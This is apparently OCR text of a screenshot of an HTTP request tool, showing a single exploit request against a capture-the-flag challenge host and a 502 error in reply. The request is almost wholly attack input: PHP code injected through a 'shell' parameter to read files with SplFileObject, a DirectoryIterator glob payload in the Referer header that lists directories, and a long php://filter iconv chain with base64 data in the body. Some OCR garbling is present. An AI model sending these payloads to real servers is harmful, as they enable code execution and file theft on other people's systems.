 equest
数据包扫描
美 化
热加载
构造请求
Responses
150bytes / 1150ms
美化
渲染
编码
1 POST /?shell=?><?php+echo+new+SplFileObject($_POST[0]); HTTP/1.1
2 Host ? : 9137c547-46d7-4a3a-b4e6-f57c04644340.node5.buuoj.cn:81
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Referer: http://9137c547-46d7-4a3a-b4e6-f57c04644340.node5.buuoj.cn:81/?shell=?%3E%3C?
php%20$a=new%20DirectoryIterator(%22glob:///*%22);foreach($a%20as%20$f){echo($f-%3E__toString
().%27%20%27);}
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
9 Priority: u=0, i
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length auto : 48
14
15 0=php://filter/read=zlib.inflate|zlib.inflate|dechunk|convert.iconv.latin1.latin1|dechunk|
convert.iconv.latin1.latin1|dechunk|convert.iconv.latin1.latin1|dechunk|convert.iconv.UTF-8.
ISO-2022-CN-EXT|convert.quoted-printable-decode|convert.iconv.latin1.latin1/resource=data:text/
plain;base64,e3vXsO/1NjG2hGvpplN0%2b586uea985msFi0glCXtOfHV289vldsfrZ2kdYDlBOt%2b/
iP1LrOnqcofWpvFyoAXJHCdLjoSmhe%2bMjksf%2bP1qGdiJ9kY8euYcWSTTOHU26GvZlyNfrN12k7XTY74NTCobdRxj3la
NtUq7atY9drUvIk5AgSsOFV785HWV63SM1lv/RvePw7bL1vz60fi7deb8kvj97/p32Vv/2%2bt/qyUNeG/
bO0zXT59J%2bCAA/V3o3vj5G5rJG/L21h/5W/o9/7U%2bP3vQOZ8i/r94vj737%2bv79%2b37%2bmv6/evu3/SZsZvmH3R/
69VDD//Xn/N%2bOR7/LE306V%2bf963/%2b%2bO/ba/Kq79Dfv%2be9P9/V%2bat%2bv/vv266vtxu721d9%2bvf53w1l/
h/MZ930r/bvtRudtv07f%2bJ5bFH29bfH59O/3%2btNdzTm999rr02ffXu/N%2b/713P2r%2b71835F9vtTv/
razW5rr97y3xN35/vXb8355zH/b0ve//%2b%2b1efGWe7fHDl3iT%2bwRP3pcm4H%2bTaandq6%2bsvmK42vTUmX//
99sr3ZQjEGY8zwUls92ybbdpTO5Y8n9U8ajiUcX0Vnw5Oqt3Zl65ZPlvqdROoZNmBJTPuBeUfaZk9%2bkdt69reE/
x2EagID/wZVpU8rLbscfu7nOLXOSyiZeA8cu2XtFdF/S4etcb97i8Kf4fi3/%2bXT6/
1 HTTP/1.1 502 Bad Gateway
2 Server: openresty
3 Date: Sat, 21 Jun 2025 07:27:31 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 Content-Length: 172
7
8 <html>
9 <head>
10 <title>502 Bad Gateway</title>
11 </head>
12 <body>
13 <center><h1>502 Bad Gateway</h1></center>
14 <hr />
15 <center>nginx</center>
16 </body>
17 </html>
18